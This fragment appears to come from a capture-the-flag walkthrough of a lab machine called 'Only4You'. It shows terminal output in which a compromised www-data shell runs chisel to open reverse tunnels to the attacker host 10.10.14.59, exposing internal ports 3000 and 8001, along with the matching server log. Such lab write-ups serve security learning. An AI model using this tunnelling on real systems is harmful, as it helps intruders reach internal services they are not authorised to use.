 www-data@only4you:/dev/shm$ chmod +x chisel
chmod +x chisel
www-data@only4you:/dev/shm$ ./chisel client 10.10.14.59:8000 R:3000:127.0.0.1:3000 R:8001:127.0.0.1:8001
<9:8000 R:3000:127.0.0.1:3000 R:8001:127.0.0.1:8001
➜  only4you ./chisel server -p 8000 --reverse
2023/06/28 17:30:15 server: Reverse tunnelling enabled
2023/06/28 17:30:15 server: Fingerprint Jyu+y67uQl472KnqiXodHEqmSlvPzwgpZGHCZYW+8hk=
2023/06/28 17:30:15 server: Listening on http://0.0.0.0:8000
2023/06/28 17:30:29 server: session#1: tun: proxy#R:3000=>3000: Listening
2023/06/28 17:30:29 server: session#1: tun: proxy#R:8001=>8001: Listening